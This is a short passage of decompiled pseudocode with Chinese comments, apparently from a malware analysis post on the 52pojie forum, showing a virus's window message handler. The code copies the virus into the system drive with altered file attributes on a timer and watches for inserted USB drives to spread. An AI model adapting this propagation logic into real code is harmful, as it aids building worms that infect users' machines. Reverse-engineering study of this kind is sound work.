 StringEqual(v15, &pStr, &DesktopPath + 1);
StringAllocator(&DesktopPath + 1);
if ( Msg == 2 ) // 消息为WM_DESTROY
{
puts("WM_DESTROY");
v9 = 4;
KillTimer(hwnd, 1u); // 移除定时器
PostQuitMessage(0); // 响应WM_DESTROY消息
v7 = 0;
}
else if ( Msg > 2 )
{
if ( Msg == 275 ) // 消息为WM_TIMER
{
if ( VirusPath == SysPath ) // 当病毒所在的路径等于系统路径
{
v9 = 4;
SendMessageA(hwnd, 0x219u, 0, 0);
}
else
{
v9 = 4;
CopyToSysAndSet(hwnd); // 把病毒拷贝到系统盘中并设置文件属性
}
v7 = 0;
}
else
{
if ( Msg != 537 ) // 往窗口传送的消息为其他信息时
goto LABEL_15;
v9 = 4;
DeviceIsChange(hwnd, wParam, lParam); // 检测系统中是否进入U盘
吾爱破解论坛
www.52pojie.cn